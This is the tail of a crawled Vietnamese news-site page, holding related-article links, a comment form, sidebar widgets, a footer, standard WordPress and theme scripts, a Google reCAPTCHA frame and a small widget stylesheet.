                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-xang-dau-hom-nay-20-1-it-bien-dong/"><img width="300" height="157" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20157%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/gia-dau-the-gioi-hom-nay-tang-gtrowr-lai-06080705.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-xang-dau-hom-nay-20-1-it-bien-dong/"><h4 class="tieu-de-bai-viet">Giá xăng dầu hôm nay 20/1: Ít biến động</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/doc-la-quyt-canh-hinh-ngua-gia-hang-chuc-trieu-dong/"><img width="270" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/quat-hinh-ngua-16-10592625.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/doc-la-quyt-canh-hinh-ngua-gia-hang-chuc-trieu-dong/"><h4 class="tieu-de-bai-viet">Độc lạ quýt cảnh hình ngựa giá hàng chục triệu đồng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/tap-nap-thi-cong-du-an-1-500-ty-dong-qua-sieu-phuong-o-dong-nai/"><img width="576" height="432" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20576%20432%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/du-an-1500-ty-qua-sieu-phuong-dong-nai4-00123699.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/du-an-1500-ty-qua-sieu-phuong-dong-nai4-00123699.webp 576w, https://express24h.net/wp-content/uploads/2026/01/du-an-1500-ty-qua-sieu-phuong-dong-nai4-00123699-300x225.webp 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a>
            </div>
             <a href="https://express24h.net/tap-nap-thi-cong-du-an-1-500-ty-dong-qua-sieu-phuong-o-dong-nai/"><h4 class="tieu-de-bai-viet">Tấp nập thi công dự án 1.500 tỷ đồng qua &#8216;siêu phường&#8217; ở Đồng Nai</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/chu-shop-tieu-thuong-de-tho-hon-voi-goi-vay-vietinbank-lai-suat-tu-51-nam/"><img width="288" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20288%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/nganhangdonghanh2026v2600x375-10534854.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/chu-shop-tieu-thuong-de-tho-hon-voi-goi-vay-vietinbank-lai-suat-tu-51-nam/"><h4 class="tieu-de-bai-viet">Chủ shop, tiểu thương &#8216;dễ thở&#8217; hơn với gói vay VietinBank lãi suất từ 5,1%/năm</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/nhung-toa-nha-van-phong-xin-so-hut-khach-thue/"><img width="240" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20240%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/van-phong-2-09463116.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/nhung-toa-nha-van-phong-xin-so-hut-khach-thue/"><h4 class="tieu-de-bai-viet">Những tòa nhà văn phòng ‘xịn sò’ hút khách thuê</h4>
                        </a>
            </li>
            </ul></div> 
		
		Bạn đang xem <strong>Cách đăng tải, upload video lên Youtube bằng Máy tính và Điện thoại 2020</strong>trên Express 24h chuyên trang tin tức uy tín hàng đầu việt nam

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/#respond" style="display:none;">Hủy</a></small></h3><form action="https://express24h.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='4426' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><a href="https://saigonland.org.vn/"><img width="768" height="960" src="https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1.jpg" class="image wp-image-50265  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1.jpg 768w, https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1-240x300.jpg 240w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></aside><aside id="categories-3" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục bài viết</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://express24h.net/tin-bat-dong-san/">Bất động sản</a> (2.413)
</li>
	<li class="cat-item cat-item-36"><a href="https://express24h.net/cong-nghe/">Công nghệ</a> (96)
</li>
	<li class="cat-item cat-item-3982"><a href="https://express24h.net/gia-vang/">Giá vàng</a> (539)
</li>
	<li class="cat-item cat-item-4031"><a href="https://express24h.net/giao-thong/">Giao thông</a> (152)
</li>
	<li class="cat-item cat-item-11"><a href="https://express24h.net/gioi-thieu/">Giới thiệu</a> (28)
</li>
	<li class="cat-item cat-item-4028"><a href="https://express24h.net/kinh-te/">Kinh tế</a> (1.727)
</li>
	<li class="cat-item cat-item-4037"><a href="https://express24h.net/long-nguyen/">Long Nguyên</a> (17)
</li>
	<li class="cat-item cat-item-4026"><a href="https://express24h.net/ngan-hang/">Ngân hàng</a> (186)
</li>
	<li class="cat-item cat-item-2"><a href="https://express24h.net/phap-luat/">Pháp luật</a> (198)
</li>
	<li class="cat-item cat-item-4035"><a href="https://express24h.net/phong-thuy/">Phong thuỷ</a> (8)
</li>
	<li class="cat-item cat-item-38"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/">Tài chính, chứng khoáng</a> (1.445)
</li>
	<li class="cat-item cat-item-4024"><a href="https://express24h.net/tin-bat-dong-san/thanh-pho-tan-uyen/">Thành phố Tân Uyên</a> (53)
</li>
	<li class="cat-item cat-item-1368"><a href="https://express24h.net/the-thao/">Thể Thao</a> (70)
</li>
	<li class="cat-item cat-item-10"><a href="https://express24h.net/tieng-anh-hang-hai/">Tiếng Anh hàng hải</a> (22)
</li>
	<li class="cat-item cat-item-39"><a href="https://express24h.net/tin-60s/">Tin 60s</a> (1.155)
</li>
	<li class="cat-item cat-item-8"><a href="https://express24h.net/tin-nong-24h/">Tin nóng 24h</a> (135)
</li>
	<li class="cat-item cat-item-35"><a href="https://express24h.net/tin-tuc-su-kien/tin-quoc-te/">Tin quốc tế</a> (233)
</li>
	<li class="cat-item cat-item-34"><a href="https://express24h.net/tin-tuc-su-kien/tin-trong-nuoc/">Tin trong nước</a> (1.552)
</li>
	<li class="cat-item cat-item-1"><a href="https://express24h.net/tin-tuc-su-kien/">Tin tức &#8211; sự kiện</a> (7.243)
</li>
	<li class="cat-item cat-item-4034"><a href="https://express24h.net/tu-vi/">Tử vi</a> (47)
</li>
	<li class="cat-item cat-item-4025"><a href="https://express24h.net/tuyen-sinh/">Tuyển sinh</a> (11)
</li>
	<li class="cat-item cat-item-4033"><a href="https://express24h.net/video/">Video</a> (30)
</li>
	<li class="cat-item cat-item-4029"><a href="https://express24h.net/y-te/">Y tế</a> (18)
</li>
			</ul>

			</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/vietlott-201-20111615-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/mot-ve-trung-doc-dac-vietlott-hon-257-ty-dong/" title="Một vé trúng độc đắc Vietlott hơn 257 tỷ đồng">Một vé trúng độc đắc Vietlott hơn 257 tỷ đồng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/mot-ve-trung-doc-dac-vietlott-hon-257-ty-dong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/anh-minh-hoa-istock-06274325-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/gia-xang-dau-hom-nay-21-1-dao-chieu-tang/" title="Giá xăng dầu hôm nay 21/1: Đảo chiều tăng">Giá xăng dầu hôm nay 21/1: Đảo chiều tăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/gia-xang-dau-hom-nay-21-1-dao-chieu-tang/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/nothue0-15470696-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/cach-tra-cuu-no-thue-nhanh-chong-chinh-xac/" title="Cách tra cứu nợ thuế nhanh chóng, chính xác">Cách tra cứu nợ thuế nhanh chóng, chính xác</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/cach-tra-cuu-no-thue-nhanh-chong-chinh-xac/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/btmh1-06012235-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/gia-vang-hom-nay-21-1-lap-dinh-cao-chua-tung-co-vuot-4-700-usd-ounce/" title="Giá vàng hôm nay 21/1: Lập đỉnh cao chưa từng có, vượt 4.700 USD/ounce">Giá vàng hôm nay 21/1: Lập đỉnh cao chưa từng có, vượt 4.700 USD/ounce</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/gia-vang-hom-nay-21-1-lap-dinh-cao-chua-tung-co-vuot-4-700-usd-ounce/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/bds-3-06384307-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/chuyen-gia-du-bao-kich-ban-cua-thi-truong-chung-khoan-bat-dong-san-2026/" title="Chuyên gia dự báo kịch bản của thị trường chứng khoán, bất động sản 2026">Chuyên gia dự báo kịch bản của thị trường chứng khoán, bất động sản 2026</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/chuyen-gia-du-bao-kich-ban-cua-thi-truong-chung-khoan-bat-dong-san-2026/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/avatar1768879884252-17688798846691428054019-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/tin-dung-kinh-doanh-bat-dong-san-tang-28-chuyen-gia-canh-bao-rui-ro/" title="Tín dụng kinh doanh bất động sản tăng 28%, chuyên gia cảnh báo rủi ro">Tín dụng kinh doanh bất động sản tăng 28%, chuyên gia cảnh báo rủi ro</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/tin-dung-kinh-doanh-bat-dong-san-tang-28-chuyen-gia-canh-bao-rui-ro/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/avatar1768890062167-17688900625791869908153-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/du-an-truc-dai-lo-canh-quan-song-hong-chu-dau-tu-de-xuat-mo-rong-dat-tai-dinh-cu-len-hon-2-000ha/" title="Dự án trục đại lộ cảnh quan sông Hồng: Chủ đầu tư đề xuất mở rộng đất tái định cư lên hơn 2.000ha">Dự án trục đại lộ cảnh quan sông Hồng: Chủ đầu tư đề xuất mở rộng đất tái định cư lên hơn 2.000ha</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/du-an-truc-dai-lo-canh-quan-song-hong-chu-dau-tu-de-xuat-mo-rong-dat-tai-dinh-cu-len-hon-2-000ha/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/screenshot-2026-01-20-085007-08512464-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/nguyen-nhan-dang-sau-su-tang-truong-phi-ma-cua-may-giat-lg-tai-dien-may-xanh/" title="Nguyên nhân đằng sau sự tăng trưởng &#8216;phi mã&#8217; của máy giặt LG tại Điện máy Xanh">Nguyên nhân đằng sau sự tăng trưởng &#8216;phi mã&#8217; của máy giặt LG tại Điện máy Xanh</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/nguyen-nhan-dang-sau-su-tang-truong-phi-ma-cua-may-giat-lg-tai-dien-may-xanh/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="topview-3" class="widget topview"><span class="widget-title "><span>Bài xem nhiều nhất</span></span><div class="is-divider small"></div><ul>
                    <li>
                                                <a href="https://express24h.net/khach-di-may-bay-se-dung-app-vneid-thay-the-can-cuoc-cong-dan/">Khách đi máy bay sẽ dùng app VNeID thay thế căn cước công dân</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/chuyen-gia-dau-nam-2023-la-thoi-diem-tot-de-mua-nha/">Chuyên gia: Đầu năm 2023 là thời điểm tốt để mua nhà</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-hom-nay-10-5-tiep-da-tang-manh/">Giá vàng hôm nay (10/5): Tiếp đà tăng mạnh</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/sang-nay-29-6-binh-duong-dong-tho-du-an-vanh-dai-3/">Sáng nay 29-6, Bình Dương động thổ dự án Vành đai 3</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-hom-nay-14-4-len-muc-cao-nhat-mot-nam-qua/">Giá vàng hôm nay 14/4: Lên mức cao nhất một năm qua</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-da-chinh-phuc-moc-cao-nhat-moi-thoi-dai/">Giá vàng đã chinh phục mốc cao nhất mọi thời đại</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/nha-dau-tu-ngoai-du-doan-gia-bat-dong-san-tai-viet-nam-se-tang-chac-chan-la-vay/">Nhà đầu tư ngoại dự đoán: &#8220;Giá bất động sản tại Việt Nam sẽ tăng, chắc chắn là vậy&#8221;</a>
                    </li>


            </ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<div id="gap-1725298749" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1725298749 {
  padding-top: 1px;
}
</style>
	</div>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="margin-bottom:0;padding-bottom:0;">@Copyright 2025</p>	      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64"><a href="http://express24h.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42434"><a href="https://express24h.net/tin-nong-24h/">Tin nóng 24h</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42322"><a href="https://express24h.net/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21431"><a href="https://express24h.net/tin-bat-dong-san/">BẤT ĐỘNG SẢN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21432"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/">TÀI CHÍNH CHỨNG KHOÁN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31419"><a href="https://express24h.net/tu-vi/">Tử vi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31460"><a href="https://express24h.net/phong-thuy/">Phong thuỷ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21434"><a href="https://express24h.net/ngan-hang/">Ngân hàng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://express24h.net/kinh-te/">Kinh tế</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-home","use_sticky_position":false,"margin_top":70,"margin_bottom":70,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#topview-2"]},{"sidebar":"sidebar-main","use_sticky_position":false,"margin_top":70,"margin_bottom":70,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#topview-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://express24h.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"55","assets_url":"https://express24h.net/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.14.2" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://express24h.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://express24h.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="24xj9a8GTUROTc8b210mxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971031381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://express24h.net/wp-content/plugins/postview/styles.css?ver=6.9
body_size: -141
content:
.topview ul {
    counter-reset: my-badass-counter;
}
.topview li:before {
content: counter(my-badass-counter);
    counter-increment: my-badass-counter;
    padding: 5px 15px 8px 0;
    line-height: 1em;
    color: #7f7f7f;
    font-weight: bold;
    font-family: Arial!important;
    color: #ed1c24;
    float: left;
    font-size: 33px;
}
.topview li {
    clear: both;
    margin: 10px 0;
    overflow: hidden;
}
.topview img {
    float: left;
    margin-right: 5px;
    width: 50px;
    height: 50px;
}

--- FILE ---
content_type: application/x-javascript
